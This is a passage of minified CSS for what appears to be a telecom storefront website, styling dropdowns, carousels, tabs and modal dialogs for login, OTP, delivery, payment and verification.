.multiselect-selected-text{display:inline-block;margin:0!important}.select-block.active .multiselect-native-select .btn-group .multiselect-selected-text{display:block}.select-block.active .select-block__label{transform:translateY(-130%);background:transparent}.select-block.invalid .select-block__help{transform:translateY(100%);opacity:1}.select-block.invalid .multiselect-native-select .multiselect:before{height:2px;width:100%;background:#ff5a43}.select-block-size--s .multiselect-native-select .btn-group .multiselect{height:42px}.select-block-size--s .multiselect-native-select .btn-group .multiselect-selected-text{font-size:14px;line-height:16px;margin-bottom:4px}.select-block-size--s .select-block__label{font-size:12px;line-height:16px}.select-block-size--s.active .select-block__label{transform:translateY(-102%)}.select-block-size--m .multiselect-native-select .btn-group .multiselect{height:48px}.select-block-size--m .multiselect-native-select .btn-group .multiselect-selected-text{font-size:14px;line-height:16px;margin-bottom:7px}.select-block-size--m .select-block__label{font-size:14px;line-height:16px}.select-block-size--m.active .select-block__label{font-size:12px;line-height:16px;transform:translateY(-102%)}.select-block-size--l .multiselect-native-select .btn-group .multiselect{height:56px}.select-block-size--l .multiselect-native-select .btn-group .multiselect-selected-text{font-size:16px;line-height:20px;margin-bottom:8px}.select-block-size--l .select-block__label{font-size:16px;line-height:20px}.select-block-size--l.active .select-block__label{font-size:14px;line-height:16px;transform:translateY(-110%)}.select-block-size--xl .multiselect-native-select .btn-group .multiselect{height:72px}.select-block-size--xl .multiselect-native-select .btn-group .multiselect-selected-text{font-size:18px;line-height:22px;margin-bottom:14px}.select-block-size--xl .select-block__label{font-size:18px;line-height:22px}.select-block-size--xl.active .select-block__label{font-size:14px;line-height:16px;transform:translateY(-130%)}.mobile-select{position:relative;border:none;border-bottom:1px solid #a8a6b3;border-radius:4px 4px 0 0;display:flex;background-color:#f1f1f4}.mobile-select:after{content:"";top:6px;right:16px;position:absolute;width:13px;height:7px;background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="7" viewBox="0 0 13 7" fill="none"><path d="M6.68359 6.70801C6.85449 6.70801 7.02539 6.63965 7.1416 6.50977L12.4326 1.08887C12.5488 0.972656 12.6172 0.822266 12.6172 0.651367C12.6172 0.295898 12.3506 0.0224609 11.9951 0.0224609C11.8242 0.0224609 11.667 0.0908203 11.5508 0.200195L6.68359 5.17676L1.80957 0.200195C1.7002 0.0908203 1.54297 0.0224609 1.36523 0.0224609C1.00977 0.0224609 0.743164 0.295898 0.743164 0.651367C0.743164 0.822266 0.811523 0.972656 0.927734 1.0957L6.21875 6.50977C6.34863 6.63965 6.50586 6.70801 6.68359 6.70801Z" fill="#10083F"/></svg>') no-repeat}.mobile-select select{background:none;display:flex;align-items:center;width:100%;transition:.2s all ease;outline:none;position:relative;flex-grow:1;border:none;appearance:none;border-right:40px solid transparent;padding:0 0 0 16px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none}.mobile-select select::-ms-expand{display:none}.mobile-select select span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mobile-select__arrow{position:absolute;right:16px;top:0}.mobile-select-size--s{min-height:42px}.mobile-select-size--s:after{top:17.5px}.mobile-select-size--s .mobile-select__arrow{top:17.5px}.mobile-select-size--m{min-height:48px}.mobile-select-size--m:after{top:20.5px}.mobile-select-size--m .mobile-select__arrow{top:20.5px}.mobile-select-size--l{min-height:56px}.mobile-select-size--l:after{top:24.5px}.mobile-select-size--l .mobile-select__arrow{top:24.5px}.mobile-select-size--xs{min-height:72px}.mobile-select-size--xs .mobile-select:after{top:32.5px}.mobile-select-size--xs .mobile-select__arrow{top:32.5px}.mpo-subcategories{height:auto;padding-bottom:40px}.mpo-subcategories__header{display:flex;width:100%;padding:0 15px;margin:15px 0 60px;align-items:center}.mpo-subcategories__header .title{display:inline-block;font-style:normal;font-weight:400;font-size:40px;line-height:48px;margin:0 0 0 10px;color:#000}.mpo-subcategories__header img{cursor:pointer}.mpo-subcategories__body{display:flex;flex-flow:row;flex-wrap:wrap}.mpo-subcategories__body .category{flex:1 1 25%;list-style-type:none;padding:0 15px;box-sizing:border-box;margin:0}.mpo-subcategories__body .category__icon{margin-bottom:15px}.mpo-subcategories__body .category__icon img{max-height:42px}.mpo-subcategories__body .category__title{font-weight:600;font-size:16px;line-height:21px;margin-bottom:10px;letter-spacing:.05em;text-transform:uppercase}.mpo-subcategories__body .category__item{font-style:normal;font-weight:400;font-size:14px;line-height:21px}.mpo-subcategories__body .category__link{color:#2489d8}.mpo-subcategories__body .category__link:hover{text-decoration:underline}@media (max-width: 768px){.mpo-subcategories{padding-bottom:0}.mpo-subcategories .category{flex:1 0 50%;margin-bottom:40px}}@media (max-width: 576px){.mpo-subcategories__header .title{font-size:25px}}.hidden-filter-option{display:none!important;transition:opacity 1s ease-out}.show-hidden-options{display:block;text-align:center;padding:10px 0}.show-hidden-options span{display:inline-block;font-style:normal;font-weight:600;font-size:14px;line-height:19px;text-transform:uppercase;cursor:pointer;color:#2489d8;margin:auto}.swiper--categories-preview .swiper-slide{width:fit-content!important}.swiper img{user-select:none}.swiper--final-orders-preview{position:relative;background:#ffffff;border-radius:var(--border-radius-m)}@media screen and (max-width: 576px){.swiper--final-orders-preview{height:88px;width:88px}}@media screen and (max-width: 576px){.swiper--final-orders-preview .swiper-container{border-radius:var(--border-radius-m)}}.swiper--final-orders-preview .swiper-slide{position:relative;height:175px}.swiper--final-orders-preview .swiper-slide img{position:absolute;width:100%;height:85%;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:contain;z-index:0}@media screen and (min-width: 577px){.swiper--final-orders-preview .swiper-slide{height:175px}}@media screen and (max-width: 768px){.swiper--final-orders-preview .swiper-slide{height:88px;width:88px}.swiper--final-orders-preview .swiper-slide img{width:100%;height:264px;left:50%;top:50%}}@media screen and (max-width: 576px){.swiper--final-orders-preview .swiper-slide img{width:85%}}.swiper--final-orders-preview .swiper-btn{background:#ffffff;border:1px solid #f0f1f7;box-sizing:border-box;border-radius:var(--border-radius-m);height:40px;width:40px;position:absolute;display:flex;align-items:center;justify-content:center;cursor:pointer;outline:none;transition:.2s all ease}.swiper--final-orders-preview .swiper-btn-prev{left:0;top:calc(50% - 20px)}.swiper--final-orders-preview .swiper-btn-next{top:calc(50% - 20px);right:0}.swiper--final-orders-preview .swiper-btn:hover{border-color:var(--border-accent, #FD3)}.swiper--final-orders-preview .swiper-btn:active{border-color:#ca0}.swiper--final-orders-preview .swiper-button-disabled{cursor:not-allowed}.swiper--final-orders-preview .swiper-pagination{bottom:6px}@media screen and (min-width: 577px){.swiper--final-orders-preview .swiper-pagination{display:none}}@media screen and (max-width: 768px){.swiper--final-orders-preview .swiper-pagination{bottom:18px}}.swiper--final-orders-preview .swiper-pagination-bullet{width:8px;height:8px;margin:0 6px;background:#9b9b9b}.swiper--final-orders-preview .swiper-pagination-bullet-active{background:#ffd400}.swiper--final-orders{position:relative;margin-top:12px}.swiper--final-orders .swiper-container{width:50%}@media screen and (max-width: 768px){.swiper--final-orders .swiper-container{width:75%}}@media screen and (max-width: 576px){.swiper--final-orders .swiper-container{width:100%}}.swiper--final-orders .swiper-slide{height:40px;transition:.2s all ease;cursor:pointer;display:flex;border-radius:var(--border-radius-m);border:1px solid var(--border-disabled, #3F4150);background:var(--bg-surface-on-default-lvl1, #1E1E25);position:relative}@media screen and (max-width: 576px){.swiper--final-orders .swiper-slide{height:58px;width:58px!important}}.swiper--final-orders .swiper-slide img{position:absolute;width:99%;height:75%;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:contain}.swiper--final-orders .swiper-slide-active{border-color:var(--border-accent, #FD3)}.swiper--final-orders .swiper-slide:not(.swiper-slide-active):hover{border-color:#bec2ca}.swiper--final-orders .swiper-btn{box-sizing:border-box;height:40px;width:40px;position:absolute;display:flex;align-items:center;justify-content:center;cursor:pointer;outline:none;transition:.2s all ease;border-radius:var(--border-radius-m);border:1px solid var(--border-disabled, #3F4150);background:var(--bg-surface-on-default-lvl1, #1E1E25)}@media screen and (max-width: 576px){.swiper--final-orders .swiper-btn{display:none}}.swiper--final-orders .swiper-btn-prev{left:0;top:calc(50% - 20px)}.swiper--final-orders .swiper-btn-next{top:calc(50% - 20px);right:0}.swiper--final-orders .swiper-btn:hover,.swiper--final-orders .swiper-btn:active{border-color:var(--border-default)}.swiper--final-orders .swiper-button-disabled{cursor:not-allowed}.swiper--banner{overflow:hidden;border-radius:var(--border-radius-m);position:relative;margin-bottom:var(--space-4xl)}.swiper--banner .swiper-slide{border-radius:var(--border-radius-m);min-height:300px;position:relative;background-position:center center;background-repeat:no-repeat;background-size:cover;-webkit-background-size:cover}@media screen and (max-width: 1200px){.swiper--banner .swiper-slide{min-height:224px}}@media screen and (max-width: 992px){.swiper--banner .swiper-slide{min-height:166px}}@media screen and (max-width: 768px){.swiper--banner .swiper-slide{min-height:230px}}@media screen and (max-width: 576px){.swiper--banner .swiper-slide{min-height:43vw}}.swiper--banner .swiper-pagination{bottom:6px!important}@media screen and (min-width: 577px){.swiper--banner .swiper-pagination{display:none}}.swiper--banner .swiper-pagination-bullet{width:8px;height:8px;margin:0 6px;background:#9b9b9b}.swiper--banner .swiper-pagination-bullet-active{background:#ffd400}@media screen and (max-width: 576px){.swiper--banner{margin-bottom:var(--space-xl)}}.swiper--banner-navigation{height:42px;width:148px;border-radius:var(--border-radius-m);background:#ffd817;background:rgba(255,255,255,.3);display:flex;align-items:center;justify-content:space-between;padding:0 12px;position:absolute;bottom:20px;left:50%;transform:translate(-50%);z-index:2;overflow:hidden}.swiper--banner-navigation .swiper-container{display:flex;align-items:center;justify-content:center;width:90px;position:relative;cursor:grab;-webkit-mask-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgb(255,255,255) 20%,rgb(255,255,255) 75%,rgba(255,255,255,0) 100%);mask-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgb(255,255,255) 20%,rgb(255,255,255) 75%,rgba(255,255,255,0) 100%)}.swiper--banner-navigation .swiper-slide{width:14px;min-width:14px;font-size:12px;transition:.3s all ease;display:flex;align-items:center;justify-content:center;margin:0 3px;cursor:grab;user-select:none}.swiper--banner-navigation .swiper-slide-active{min-width:22px;font-size:18px}.swiper--banner-navigation .swiper-btn{display:flex;align-items:center;justify-content:center;width:14px;cursor:pointer;user-select:none}.swiper--tags,.swiper--brands{margin-left:-16px;position:relative}.swiper--tags .swiper-container,.swiper--brands .swiper-container{padding-left:16px}.swiper--tags .swiper-slide,.swiper--brands .swiper-slide{width:auto}@media screen and (max-width: 576px){.swiper--tags .swiper-slide .bee-btn,.swiper--brands .swiper-slide .bee-btn{height:36px;font-size:12px;padding:0 16px}}.swiper--tags .swiper-btn,.swiper--brands .swiper-btn{position:absolute;z-index:1;width:30px;height:100%;display:flex;align-items:center;cursor:pointer}@media screen and (max-width: 576px){.swiper--tags .swiper-btn,.swiper--brands .swiper-btn{display:none}}.swiper--tags .swiper-btn.swiper-button-disabled,.swiper--brands .swiper-btn.swiper-button-disabled{display:none}.swiper--tags .swiper-btn-prev,.swiper--brands .swiper-btn-prev{left:-15px;top:0;background:linear-gradient(90deg,var(--bg-primary) 50%,rgba(0,0,0,0) 100%)}.swiper--tags .swiper-btn-next,.swiper--brands .swiper-btn-next{right:-15px;top:0;justify-content:flex-end;background:linear-gradient(90deg,rgba(0,0,0,0) 0%,var(--bg-primary) 50%)}@media screen and (max-width: 576px){.swiper--tags,.swiper--brands{margin-right:-16px}}.swiper-pagination--static{position:static}.banner-wrapper{position:relative}.nav--primary{min-height:86px;border-bottom:2px solid #fafafa;position:relative}.nav--primary .nav__item a{padding:0 24px 20px;display:flex;align-items:flex-end;height:100%;color:#858295;transition:.2s all ease}.nav--primary .nav__item a.active,.nav--primary .nav__item a:hover{color:#10083f}.nav--primary .nav__marker{position:absolute;left:0;bottom:-3.5px;width:20px;height:5px;background-color:#ffd400;transition:all .5s ease;border-radius:2px}.nav--secondary{margin:0 -13px}.nav--secondary .nav__item{margin:0 13px}.nav--secondary .nav__item__link{box-sizing:content-box;display:flex;align-items:center;height:100%;transition:.2s all ease;border-bottom:4px solid transparent;border-radius:2px}.nav--secondary .nav__item__link.active{border-bottom:4px solid var(--action-accent-default)}.nav--secondary .nav__item__link:hover{color:var(--action-accent-default)}.c-tabs--primary{display:flex;position:relative;border:none;overflow:hidden}.c-tabs--primary:before{content:"";position:absolute;bottom:1px;left:0;width:110%;height:1px;background:var(--label-disabled, #575A6F)}.c-tabs--primary .c-tab{min-height:48px;display:flex;align-items:center;justify-content:center;position:relative;color:var(--label-secondary, #9B9EB0)}.c-tabs--primary .c-tab:not(:last-child){margin-right:24px}.c-tabs--primary .c-tab.active{color:var(--label-primary, #E8E9ED)}.c-tabs--primary .c-tab.active:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:var(--action-accent-default);border-radius:2px}.c-tabs--secondary{display:flex;border:none;flex-wrap:nowrap}.c-tabs--secondary .c-tab{display:flex;align-items:center;justify-content:center;min-height:48px;flex:.5;border-radius:var(--border-radius-m, 12px) var(--border-radius-m, 12px) 0px 0px;background:var(--bg-surface-on-default-lvl1, #FFF);padding:0 var(--space-m);color:var(--label-primary, #1E1E25);box-shadow:inset 0 0 0 1px var(--border-default, #D7D8E0)}.c-tabs--secondary .c-tab.active{background:var(--bg-surface-on-default-lvl2, #F4F4F6);box-shadow:none}.c-tabs--secondary .c-tab--single{flex:1}.c-tabs--secondary+.tab-content{padding:var(--space-xs) var(--space-m) var(--space-m) var(--space-m);background:var(--bg-surface-on-default-lvl2, #F4F4F6);border-radius:0 0 var(--border-radius-m, 12px) var(--border-radius-m, 12px)}.modal{z-index:40000}.modal-content{background:var(--bg-elevated, #FFF)}.modal--primary .modal-content{position:relative;background:var(--bg-elevated);border-radius:var(--border-radius-default)}.modal--primary .modal-header{display:block;padding:30px 26px 19px;border-bottom:1px solid #e4e7ee}@media screen and (max-width: 576px){.modal--primary .modal-header{padding:16px 16px 19px}}.modal--primary .modal-header-mobile{display:block;padding:14px 16px;border-bottom:1px solid #e4e7ee}.modal--primary .modal-body{padding:57px 20px}.modal--primary .modal-close-btn{width:16px;height:16px;display:flex;align-items:center;justify-content:center;position:absolute;top:40px;right:32px;cursor:pointer;z-index:10}.modal--primary .modal-close-btn .modal-close-icon path{stroke:var(--label-secondary)}.modal--primary .modal-close-btn:hover .modal-close-icon path{stroke:var(--label-primary)}.modal--primary .modal-close-btn:active .modal-close-icon path{stroke:#6e707a}.modal--primary .modal-close-btn--static{position:unset}.modal--primary .modal-close-icon{cursor:pointer;width:100%;height:100%}.modal--primary .modal-close-icon path{transition:.1s all ease}.modal--product-preview .modal-header{border:none}.modal--product-preview .modal-dialog{max-width:100%}@media screen and (min-width: 1201px){.modal--product-preview .modal-dialog{max-width:1036px}}.modal--product-preview .modal-dialog .product-images-swiper__bottom{margin-left:auto;margin-right:auto}@media screen and (min-width: 993px){.modal--product-preview .modal-dialog .product-images-swiper__bottom{width:400px}}.modal--product-preview .modal-dialog .product-images-swiper__top .swiper-slide{height:670px;cursor:default}.modal--product-preview .modal-dialog .product-images-swiper__top .swiper-slide img{height:90%}.modal--cities{padding:0!important;overflow:hidden}.modal--cities .modal-dialog{max-width:630px;padding:0 16px}.modal--cities .modal-body{padding:0 30px 32px}@media screen and (min-width: 769px){.modal--cities .modal-body{border-radius:var(--border-radius-m)}}@media screen and (max-width: 768px){.modal--cities .modal-body{height:264px;overflow-y:scroll;padding:0}}.modal--cities .modal-header{padding:32px 16px 8px;flex-direction:column;border:none}@media screen and (max-width: 576px){.modal--cities .modal-header p{max-width:320px}}@media screen and (min-width: 769px){.modal--cities .modal-header{padding:32px 42px 8px}}@media screen and (max-width: 768px){.modal--cities .li-style-two{background:var(--bg-elevated)}}@media screen and (min-width: 769px){.modal--cities .list{display:grid;grid-template-columns:1fr 1fr 1fr}.modal--cities .li-style-two{height:44px;border:none!important;justify-content:start}.modal--cities .li-style-two .c-icon{display:none!important}}.modal--pick-city .modal-body{display:flex;flex-direction:column;align-items:center;padding:0}.modal--pick-city .modal-body .list{width:100%}.modal--pick-city .modal-body .li-style-two:first-child{border-top:1px solid #f1f1f4}.modal--pick-city .modal-body .c-icon{margin:57px 0 34px}.modal--secondary,.modal--search-categories,.modal--sorting,.modal--user-cabinet-login,.modal--user-cabinet-otp,.modal--otp,.modal--error,.modal--number-busy{background:var(--bg-transparent-overlay, rgba(0, 0, 0, .6));padding:0!important}.modal--secondary .modal-content,.modal--search-categories .modal-content,.modal--sorting .modal-content,.modal--user-cabinet-login .modal-content,.modal--user-cabinet-otp .modal-content,.modal--otp .modal-content,.modal--error .modal-content,.modal--number-busy .modal-content{border-radius:var(--border-radius-m);background:var(--bg-elevated);overflow:hidden;outline:none;border:none}.modal--secondary .modal-body .h3,.modal--search-categories .modal-body .h3,.modal--sorting .modal-body .h3,.modal--user-cabinet-login .modal-body .h3,.modal--user-cabinet-otp .modal-body .h3,.modal--otp .modal-body .h3,.modal--error .modal-body .h3,.modal--number-busy .modal-body .h3{margin-bottom:16px;text-align:center}@media screen and (max-width: 576px){.modal--secondary .modal-body .h3,.modal--search-categories .modal-body .h3,.modal--sorting .modal-body .h3,.modal--user-cabinet-login .modal-body .h3,.modal--user-cabinet-otp .modal-body .h3,.modal--otp .modal-body .h3,.modal--error .modal-body .h3,.modal--number-busy .modal-body .h3{margin-bottom:9px}}.modal--secondary .modal-close-btn-static,.modal--search-categories .modal-close-btn-static,.modal--sorting .modal-close-btn-static,.modal--user-cabinet-login .modal-close-btn-static,.modal--user-cabinet-otp .modal-close-btn-static,.modal--otp .modal-close-btn-static,.modal--error .modal-close-btn-static,.modal--number-busy .modal-close-btn-static{width:24px;height:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:10}.modal--secondary .modal-close-btn,.modal--search-categories .modal-close-btn,.modal--sorting .modal-close-btn,.modal--user-cabinet-login .modal-close-btn,.modal--user-cabinet-otp .modal-close-btn,.modal--otp .modal-close-btn,.modal--error .modal-close-btn,.modal--number-busy .modal-close-btn{width:24px;height:24px;display:flex;align-items:center;justify-content:center;position:absolute;top:28px;right:24px;cursor:pointer;z-index:10}@media screen and (max-width: 576px){.modal--secondary .modal-close-btn,.modal--search-categories .modal-close-btn,.modal--sorting .modal-close-btn,.modal--user-cabinet-login .modal-close-btn,.modal--user-cabinet-otp .modal-close-btn,.modal--otp .modal-close-btn,.modal--error .modal-close-btn,.modal--number-busy .modal-close-btn{top:16px;right:16px}}.modal--secondary .modal-close-icon,.modal--search-categories .modal-close-icon,.modal--sorting .modal-close-icon,.modal--user-cabinet-login .modal-close-icon,.modal--user-cabinet-otp .modal-close-icon,.modal--otp .modal-close-icon,.modal--error .modal-close-icon,.modal--number-busy .modal-close-icon{cursor:pointer;width:100%;height:100%}.modal--secondary img.modal-close-icon,.modal--search-categories img.modal-close-icon,.modal--sorting img.modal-close-icon,.modal--user-cabinet-login img.modal-close-icon,.modal--user-cabinet-otp img.modal-close-icon,.modal--otp img.modal-close-icon,.modal--error img.modal-close-icon,.modal--number-busy img.modal-close-icon{cursor:pointer;width:24px;height:24px}@media screen and (min-width: 577px){.modal--number-busy .modal-dialog{max-width:740px}}.modal--number-busy .modal-body{padding:20px 20px 62px;display:flex;flex-direction:column;align-items:center}.modal--number-busy .modal-body .c-wrapper{width:100%;max-width:498px}.modal--number-busy .modal-body .c-row{display:flex;flex-wrap:wrap;margin-left:-6px;margin-right:-6px;align-items:flex-start}.modal--number-busy .modal-body .c-col{box-sizing:border-box;word-wrap:break-word;margin-left:6px;margin-right:6px;width:calc(50% - 12px);display:flex;justify-content:center;flex-direction:column;align-items:center}@media screen and (max-width: 576px){.modal--number-busy .modal-body .c-col{width:calc(100% - 12px)}}@media screen and (max-width: 576px){.modal--number-busy .modal-body .c-col:not(:last-child){margin-bottom:16px}}.modal--number-busy .modal-body .c-img{margin:52px 0 42px}.modal--number-busy .modal-body .c-text{text-align:center;max-width:430px;margin-bottom:56px;color:var(--label-paragraph, #3F4150)}@media screen and (max-width: 576px){.modal--number-busy .modal-body .c-text{font-size:14px;line-height:20px}}.modal--number-busy .modal-body .c-total{margin-top:13px}.modal--number-busy .modal-body b{white-space:nowrap;color:#10083f}.modal--number-busy .modal-body .btn,.modal--number-busy .modal-body .c-pagination__item,.modal--number-busy .modal-body .c-pagination__arrow{width:100%}@media screen and (max-width: 576px){.modal--number-busy .modal-body{padding:20px 20px 46px}.modal--number-busy .modal-body .c-img{margin:31px 0 20px;width:62px}.modal--number-busy .modal-body .c-text{margin-bottom:22px}}.modal--number-busy.out-of-reach-numbers .c-col{width:calc(100% - 12px)}.modal--number-busy.out-of-reach-numbers .c-total{display:none}.modal--number-busy.out-of-reach-numbers .btn,.modal--number-busy.out-of-reach-numbers .c-pagination__item,.modal--number-busy.out-of-reach-numbers .c-pagination__arrow{width:unset}.modal--number-busy.out-of-reach-numbers .js-proceed-numbers{display:none}@media screen and (min-width: 577px){.modal--error .modal-dialog{max-width:740px}}.modal--error .modal-body{padding:20px 20px 62px;display:flex;flex-direction:column;align-items:center}.modal--error .modal-body .c-img{margin:52px 0 42px}.modal--error .modal-body .c-text{text-align:center;max-width:430px;color:var(--label-paragraph, #3F4150)}@media screen and (max-width: 576px){.modal--error .modal-body .c-text{font-size:14px;line-height:20px}}@media screen and (max-width: 576px){.modal--error .modal-body{padding:20px 20px 46px}.modal--error .modal-body .c-img{margin:31px 0 20px;width:62px}}@media screen and (min-width: 577px){.modal--otp .modal-dialog{max-width:816px}}.modal--otp .modal-body{padding:80px 24px 84px;display:flex;flex-direction:column;align-items:center;text-align:center;gap:var(--space-m)}.modal--otp .modal-body .h1{margin:0}.modal--otp .modal-body .c-text{margin:0;color:var(--label-paragraph, #3F4150)}@media screen and (max-width: 479px){.modal--otp .modal-body .c-text{max-width:268px}}.modal--otp .modal-body .bee-otp-resend.disabled{pointer-events:none;color:var(--label-secondary, #696D86)}@media screen and (max-width: 576px){.modal--otp .modal-body{padding:75px 20px 116px}}@media screen and (min-width: 577px){.modal--user-cabinet-login .modal-dialog,.modal--user-cabinet-otp .modal-dialog{max-width:480px}}.modal--user-cabinet-login .modal-body,.modal--user-cabinet-otp .modal-body{display:flex;flex-direction:column}.modal--user-cabinet-login .modal-body,.modal--user-cabinet-login .modal-footer,.modal--user-cabinet-login .modal-header,.modal--user-cabinet-otp .modal-body,.modal--user-cabinet-otp .modal-footer,.modal--user-cabinet-otp .modal-header{padding:24px;border:none}@media screen and (max-width: 576px){.modal--user-cabinet-login .modal-body,.modal--user-cabinet-login .modal-footer,.modal--user-cabinet-login .modal-header,.modal--user-cabinet-otp .modal-body,.modal--user-cabinet-otp .modal-footer,.modal--user-cabinet-otp .modal-header{padding:20px 16px}}.modal--user-cabinet-otp .modal-body{align-items:center}.modal--user-cabinet-otp .modal-body .c-text{text-align:center;margin-bottom:16px}.modal--user-cabinet-otp .modal-body .link{margin-top:16px}.modal--user-cabinet-otp .modal-body .bee-otp-resend{text-align:center}.modal--user-cabinet-otp .modal-body .bee-otp-resend.disabled{pointer-events:none;color:#858295}.modal--sorting .modal-dialog{padding:0 16px}.modal--sorting .modal-body{padding:0}.modal--sorting .modal-body .radio-btn{height:100%;width:100%;display:flex;align-items:center;justify-content:center}.modal--search-categories .modal-dialog{padding:0 16px}.modal--search-categories .modal-body{padding:0}.modal--search-categories .modal-body .radio-btn{height:100%;width:100%;display:flex;align-items:center;justify-content:center}.modal-body label{color:unset;font-size:unset}.modal-dialog{margin:16px auto;padding:0 16px}@media screen and (max-width: 992px){.modal--align-bottom .modal-dialog{display:flex;align-items:flex-end;min-height:calc(100% - 32px)}}.modal--align-bottom .modal-content{overflow:hidden}.modal--align-bottom.fade .modal-dialog{transform:translate3d(0,10%,0)}.modal--align-bottom.show .modal-dialog{transform:translateZ(0)}.modal--align-center .modal-dialog{display:flex;align-items:center;height:calc(96% - 32px)}@media screen and (max-width: 992px){.modal--align-center .modal-dialog{align-items:flex-end;height:calc(100% - 32px)}}.modal--align-center.fade .modal-dialog{transform:translateY(4%)}.modal--align-center.show .modal-dialog{transform:translate(0)}.modal--alfa .modal-body{padding:0}.modal--alfa .c-header{background:#f4f4f6;display:flex;justify-content:center}.modal--alfa .c-content{padding:31px 16px 16px;text-align:center}.modal--alfa .bee-btn{margin:4px auto;width:100%}@media screen and (min-width: 577px){.modal--alfa .bee-btn{max-width:240px}}@media screen and (min-width: 577px){.modal--delivery .modal-dialog{max-width:780px}}.modal--delivery .modal-body{padding:20px 36px 56px;display:flex;flex-direction:column;align-items:center}.modal--delivery .modal-header{padding:0}.modal--delivery .list{width:100%}.modal--delivery .li-style-two{background:#f4f4f6;display:flex;align-items:center;justify-content:space-between;padding:0 16px}.modal--delivery .c-content{width:100%}.modal--delivery .yandex-map{min-height:242px;margin-top:0}@media screen and (max-width: 576px){.modal--delivery .yandex-map{height:100vh}}.modal--delivery .yandex-map p{margin:0}.modal--delivery .bee-btn{min-width:218px;margin-top:24px}@media screen and (max-width: 576px){.modal--delivery .modal-body{padding:0}.modal--delivery .modal-header{padding:24px 16px 20px}}@media screen and (min-width: 577px){.modal--delivery .modal-header{display:flex;justify-content:center;padding-top:56px;border:none}}.modal--payment-widget .modal-dialog{max-width:816px}.modal--payment-widget .modal-body{padding:24px}.modal--payment-tip .h2{font-size:28px;line-height:32px;display:flex;margin:0}@media screen and (max-width: 992px){.modal--payment-tip .h2{font-size:20px;line-height:24px}}@media screen and (min-width: 577px){.modal--payment-tip .modal-dialog{max-width:1136px}}.modal--payment-tip .modal-body{padding:24px}.modal--payment-tip .modal-body .sp-cards{margin:0 -12px}.modal--payment-tip .modal-body .sp-card-desktop{margin:0 12px;width:calc(33.3333333333% - 24px)}@media screen and (max-width: 992px){.modal--payment-tip .modal-body .sp-card-desktop{display:none}}.modal--payment-tip .modal-body .sp-card-mobile{margin:0 12px;width:calc(100% - 24px)}.modal--payment-tip .modal-body .sp-card-mobile:not(:last-child){margin-bottom:16px}@media screen and (min-width: 993px){.modal--payment-tip .modal-body .sp-card-mobile{display:none}}@media screen and (max-width: 992px){.modal--payment-tip .modal-body{padding:16px}}@media screen and (min-width: 577px){.modal--verification .modal-dialog{max-width:1300px}}.modal--verification-start .modal-dialog{width:100%}@media screen and (min-width: 577px){.modal--verification-start .modal-dialog{max-width:672px}}.modal--verification-start .modal-body{padding:var(--space-xl)}.modal--verification-start .modal-body__inner{display:flex;flex-direction:column}@media screen and (min-width: 769px){.modal--verification-start .modal-body__inner{padding:0 58px}}.modal--verification-start .modal-body__title{text-align:center;font-size:28px;line-height:32px;margin-bottom:var(--space-m)}@media screen and (max-width: 768px){.modal--verification-start .modal-body__title{font-size:24px;line-height:28px}}.modal--verification-start .modal-body .c-cards{margin:0 -2px var(--space-xl);display:flex;justify-content:center}.modal--verification-start .modal-body .c-cards figure{display:flex;border-radius:var(--border-radius-default, 12px);background:var(--surface-on-primary, #f3f3f5);margin:0 var(--space-3xs);padding:var(--space-m) var(--space-s);color:var(--label-paragraph, #403965)}.modal--verification-start .modal-body .c-cards figure img{width:36px;height:36px}@media screen and (max-width: 768px){.modal--verification-start .modal-body .c-cards{flex-wrap:wrap}.modal--verification-start .modal-body .c-cards figure{width:100%;align-items:center;padding:var(--space-m)}.modal--verification-start .modal-body .c-cards figure img{margin-right:var(--space-s)}.modal--verification-start .modal-body .c-cards figure:not(:last-child){margin-bottom:var(--space-2xs)}}@media screen and (min-width: 769px){.modal--verification-start .modal-body .c-cards figure{flex-direction:column;align-items:center;text-align:center;width:154px;height:154px}.modal--verification-start .modal-body .c-cards figure img{margin-bottom:var(--space-s)}}@media screen and (min-width: 577px){.modal--verification-start .modal-body .new-btn{align-self:center}}.modal--verification .modal-dialog{width:100%}@media screen and (min-width: 577px){.modal--verification .modal-dialog{max-width:929px}}.modal--verification .modal-body{padding:var(--space-6xl) var(--space-xl)}.modal--verification .modal-content__header{display:flex;align-items:center;justify-content:space-between;padding:var(--space-s)}.modal--verification #id_beedoc{margin:0 auto}.modal--verification #id_beedoc div{margin:0!important;padding:0!important}.modal--verification .c-buttons{z-index:2;visibility:0}.modal--verification-result .modal-dialog{width:100%}@media screen and (min-width: 577px){.modal--verification-result .modal-dialog{max-width:588px}}.modal--verification-result .modal-body{padding:var(--space-2xl) var(--space-xl)}.modal--verification-result .modal-close-icon{position:absolute;right:12px;top:12px}.modal--verification .modal-body__inner,.modal--verification-result .modal-body__inner{display:flex;flex-direction:column;align-items:center}.modal--verification .modal-body__circle,.modal--verification-result .modal-body__circle{width:160px;height:160px;margin-bottom:var(--space-m)}.modal--verification .modal-body__title,.modal--verification-result .modal-body__title{text-align:center;font-size:24px;line-height:28px;margin-bottom:var(--space-m)}@media screen and (max-width: 768px){.modal--verification .modal-body__title,.modal--verification-result .modal-body__title{font-size:20px;line-height:24px}}.modal--verification .modal-body__message,.modal--verification-result .modal-body__message{color:var(--label-secondary, #706b8c);text-align:center;margin-bottom:var(--space-m);max-width:424px;white-space:pre-line}.modal--payment-description .modal-header{display:flex;justify-content:space-between;border:none;padding:var(--space-xl, 24px) var(--space-xl, 24px) var(--space-m, 16px) var(--space-xl, 24px)}.modal--payment-description .modal-footer{display:flex;justify-content:center;border:none;box-shadow:0 4px 16px #10083f1f;padding:var(--space-xl, 24px)}.modal--payment-description .modal-footer .new-btn{min-width:212px}@media screen and (max-width: 576px){.modal--payment-description .modal-header,.modal--payment-description .modal-footer{padding:var(--space-m)}}.modal--payment-description .modal-dialog{max-width:672px}.modal--payment-description .modal-body{padding:var(--space-m) var(--space-xl) var(--space-s)}@media screen and (max-width: 576px){.modal--payment-description .modal-body{padding:var(--space-m) var(--space-m) var(--space-s)}}@media screen and (min-width: 577px){.modal--family-tariff .modal-dialog{max-width:1072px}}.modal--family-tariff 